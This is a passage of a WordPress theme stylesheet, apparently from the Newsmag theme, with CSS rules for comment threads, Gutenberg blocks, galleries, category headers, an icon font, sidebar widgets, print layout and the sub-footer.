  font-size: 11px;
  line-height: 1;
  padding-left: 10px;
  /* responsive 500px phone */
}
.comment-list .comment-edit-link:hover {
  text-decoration: underline !important;
}
@media (max-width: 500px) {
  .comment-list .comment-edit-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-list .comment-meta {
  margin: 0px 0px 14px 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-meta {
    margin: 0px 0px 10px 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-meta {
    margin: 0px 0px 9px 60px;
  }
}
.comment-list .children {
  padding-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.comment-list .children .children {
  padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children {
    padding-left: 65px;
  }
  .comment-list .children .children {
    padding-left: 30px;
  }
}
@media (max-width: 767px) {
  .comment-list .children {
    padding-left: 60px;
  }
  .comment-list .children .children {
    padding-left: 20px;
  }
}
.comment-list .children .comment {
  padding-top: 21px;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment {
    padding-top: 15px;
  }
}
.comment-list .children .avatar {
  width: 36px;
  height: 36px;
}
.comment-list .children .comment-content {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-content {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-content {
    margin-left: 46px;
  }
}
.comment-list .children .comment-meta {
  margin-left: 56px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .children .comment-meta {
    margin-left: 51px;
  }
}
@media (max-width: 767px) {
  .comment-list .children .comment-meta {
    margin-bottom: 10px;
    margin-left: 46px;
  }
}
.comment-respond {
  border-top: 1px solid #e6e6e6;
  padding: 0px 19px 21px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-respond {
    padding: 0px 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .comment-respond {
    padding: 0px 10px 15px 10px;
  }
}
.comment-respond a {
  color: #222222;
  font-weight: 600;
}
.comment-respond .comment-subscription-form {
  margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
  left: 4px;
  position: relative;
  top: -2px;
}
.comment-reply-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
@media (max-width: 767px) {
  .comment-reply-title {
    margin: 11px 0px 11px 0px;
  }
}
.logged-in-as {
  position: relative;
  top: -7px;
  margin: 0px;
}
.comment-form-input-wrap {
  margin-bottom: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-form-input-wrap {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .comment-form-input-wrap {
    margin-bottom: 15px;
  }
}
#cancel-comment-reply-link {
  padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  padding: 20px;
  *zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment-pagination:after {
  clear: both;
}
.comment-pagination a {
  float: right;
}
.comment-pagination a:first-child {
  float: left;
}
#disqus_thread {
  padding: 8px 19px 8px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #disqus_thread {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  #disqus_thread {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image figcaption {
  font-family: Verdana, Geneva, sans-serif;
  text-align: right;
  margin: 4px 0px 17px 0px;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444444;
  z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-categories {
  padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
  list-style-type: none;
}
.wp-block-categories ul {
  margin: 5px 0 0;
  padding-left: 26px;
}
.wp-block-categories li {
  margin-left: 0 !important;
  margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories a {
  color: #000;
}
.wp-block-categories a:hover {
  text-decoration: none !important;
  color: #4db2ec;
}
.wp-block-categories .td-widget-no {
  float: right;
}
.wp-block-quote cite {
  display: block;
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
.wp-block-quote.td_quote_left p {
  text-align: unset;
}
.wp-block-quote.td_quote_box {
  padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
  text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
  text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
  text-align: left;
}
.wp-block-quote.td_quote_box cite {
  font-size: 11px;
  margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
  font-size: 11px;
  margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
  text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
  text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
  text-align: left;
}
.wp-block-pullquote cite {
  color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
  display: block;
  margin-bottom: 4px !important;
  margin-left: 0;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
  border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
  color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-archives li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.wp-block-archives li a {
  color: #222222;
}
.wp-block-archives li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  display: flex;
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
  margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #222222;
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  background-color: #444 !important;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 2px;
  border-style: solid;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
  color: #4db2ec;
  border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #444;
  color: #fff;
  text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
  font-size: 60px;
  line-height: 50px;
  margin: 7px 9px 0 0;
  padding: 3px 10px;
  color: inherit;
}
p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
  color: #4B4B4B;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  margin-bottom: 30px;
}
.gallery-columns-1 img {
  margin-bottom: 0 !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
  bottom: 4px;
}
/*  ----------------------------------------------------------------------------
    General Settings - Category Templates
*/
.td-category-description {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #444;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
  padding: 11px 0 14px 0;
  margin-bottom: 20px;
}
.td-category-description p {
  margin-bottom: 0;
}
.page-nav {
  margin-top: 26px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .page-nav {
    margin-top: 22px;
  }
}
.category .td-big-grids {
  border: none;
}
.td_line_above_cat_big_grid {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Category Template 1
*/
.td_category_template_1 .td-category-header .td-container {
  border-bottom-width: 0;
  z-index: 2;
}
.td_category_template_1 .td-category-header header {
  display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
  line-height: 10px;
  margin: 20px 14px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 17px;
    margin-top: 16px;
  }
}
@media (max-width: 767px) {
  .td_category_template_1 .td-category-header .entry-title {
    margin-bottom: 14px;
    margin-top: 14px;
  }
}
.td_category_template_1 .td-category-header .entry-title span {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 14px;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
  border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
  display: inline-block;
  position: relative;
  top: 0;
  margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_1 .td-category-description {
    padding: 7px 0 10px 0;
    margin-bottom: 17px;
  }
}
@font-face {
  font-family: 'newsmag';
  src: url('images/icons/newsmag.eot?13');
  src: url('images/icons/newsmag.eot?13#iefix') format('embedded-opentype'), url('images/icons/newsmag.woff?13') format('woff'), url('images/icons/newsmag.ttf?13') format('truetype'), url('images/icons/newsmag.svg?13#newsmag') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'newsmag';
    src: url('images/icons/newsmag.svg?#newsmag') format('svg');
  }
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newsmag";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
  content: '\e80c';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-mail-2:before {
  content: '\e820';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-category:before {
  content: '\e80e';
}
.td-icon-mail-1:before {
  content: '\e810';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-mobile:before {
  content: '\e80d';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-related-left:before {
  content: '\e83b';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: "\e901";
}
.td-icon-modal-close:before {
  content: "\e902";
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-video-thumb-play:before {
  content: '\e903';
}
.td-icon-naver:before {
  content: "\e9d3";
}
.td-icon-menu-down {
  position: relative;
  top: 0;
  font-size: 8px;
  padding-left: 3px;
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .widget {
    padding: 0 10px 0 10px;
  }
}
.widget a {
  color: #222222;
}
.widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget select {
  max-width: 100%;
}
.widget .block-title {
  margin-left: 0;
  margin-top: 21px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget .block-title {
    margin-top: 17px;
  }
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: #4db2ec;
}
.widget_archive a span {
  float: right;
}
.widget_archive select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_calendar {
  margin-bottom: 14px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: #e6e6e6;
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  border-bottom: 1px dashed #f1f1f1;
  margin: 10px 0 10px 0;
  line-height: 34px;
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a {
  background-color: #444444;
  border-radius: 3px;
  display: inline-block;
  color: #ffffff;
  padding: 2px 15px;
  font-weight: bold;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
}
.widget_calendar tfoot a:hover {
  background-color: #4db2ec;
  color: #ffffff;
}
.widget_calendar .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar .block-title {
    margin-bottom: 8px;
  }
}
.widget_categories a span {
  float: right;
}
.widget_categories li > ul {
  margin-left: 21px;
}
.widget_categories select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
  float: right;
}
.widget_nav_menu li > ul {
  margin-left: 21px;
  box-shadow: none;
}
.widget_pages li > ul {
  margin-left: 21px;
}
.widget_recent_comments {
  margin-bottom: 16px;
}
.widget_recent_comments li {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.widget_recent_comments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_recent_comments .block-title {
    margin-bottom: 8px;
  }
}
.vc_wp_recentcomments .block-title {
  margin-top: 20px;
}
.td_wp_recentcomments {
  margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
  display: list-item;
  list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
  color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_wp_recentcomments .block-title {
    margin-bottom: 8px;
  }
}
.widget_recent_entries {
  margin-bottom: 5px;
}
.widget_recent_entries li {
  display: block;
  margin-bottom: 4px !important;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
  margin-bottom: 5px;
}
.widget_recent_entries li a {
  display: block;
  line-height: 21px;
}
.widget_recent_entries .block-title {
  margin-bottom: 11px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
}
.widget_search {
  margin-bottom: 19px;
  margin-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.widget_search .td-widget-search-input {
  width: 95%;
}
.widget_search .block-title {
  margin-bottom: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .block-title {
    margin-bottom: 15px;
  }
}
.widget_search .wpb_button {
  margin: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .wpb_button {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .widget_search .wpb_button {
    margin: 0 10px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
@media (max-width: 767px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
.widget_tag_cloud .block-title {
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_tag_cloud .block-title {
    margin-bottom: 16px;
  }
}
.widget_tag_cloud a {
  border: 1px solid #e6e6e6;
  display: inline-table;
  line-height: 1;
  margin-bottom: 3px;
  padding: 5px 8px;
  vertical-align: middle;
  border-color: #e6e6e6;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.widget_tag_cloud a:hover {
  border-color: #4db2ec;
}
.widget_rss {
  margin-bottom: 8px;
}
.widget_rss .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_rss .block-title {
    margin-bottom: 8px;
  }
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.widget_rss li {
  margin-bottom: 4px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rsswidget {
  display: table;
  line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  top: -5px;
}
.widget_text {
  margin-bottom: 16px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
  line-height: 24px;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: #4db2ec;
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_text .block-title {
    margin-bottom: 8px;
  }
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
     Contact Form 7
*/
.wpcf7-text {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
  border-color: #999999;
}
.wpcf7 {
  padding: 20px 19px 20px 20px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpcf7 {
    padding: 20px 10px 20px 10px !important;
  }
}
/*  ----------------------------------------------------------------------------
     Jetpack
*/
.sharedaddy .sd-content ul {
  margin: 0px !important;
  padding: 0px !important;
}
.sharedaddy li:before {
  content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
  padding: 0px 19px 12px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
  border-left: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
     Revolution slider
*/
.page-template-page-pagebuilder-title-php .rev_slider ul {
  padding-left: 0;
}
.rev_slider_wrapper {
  z-index: 1;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0px;
    padding: 0px;
  }
  img {
    max-width: 100%;
    display: block;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single-post #td-theme-settings,
  .single-post .td-header-top-menu,
  .single-post .td-header-menu-wrap,
  .single-post .td-header-sp-rec,
  .single-post .td-main-sidebar,
  .single-post .td-post-source-tags,
  .single-post .td-post-sharing,
  .single-post .td-post-next-prev,
  .single-post .td_block_related_posts,
  .single-post #comments,
  .single-post .td-footer-container,
  .single-post .td-sub-footer-container,
  .single-post .entry-crumbs,
  .single-post .td-category,
  .single-post .td-post-views,
  .single-post .td-post-comments,
  .single-post .td-scroll-up,
  .single-post iframe,
  .single-post .td-more-articles-box {
    display: none !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  header {
    width: 80% !important;
  }
  .td-pb-row [class*="td-pb-span"] {
    border: 0px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sub-footer
*/
.td-sub-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  padding: 10px 0 10px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 18px;
  color: #222;
  z-index: 0;
  /* responsive portrait phone */
}
.td-sub-footer-container:before {
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  background-color: #e6e6e6;
  z-index: 0;
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
  }
}
.td-sub-footer-container a {
  color: #222;
  padding: 0 10px;
}
.td-sub-footer-container a:hover {
  color: #4db2ec;
}
.td-sub-footer-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container ul {
    margin-bottom: 6px;
  }
}
.td-sub-footer-container li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
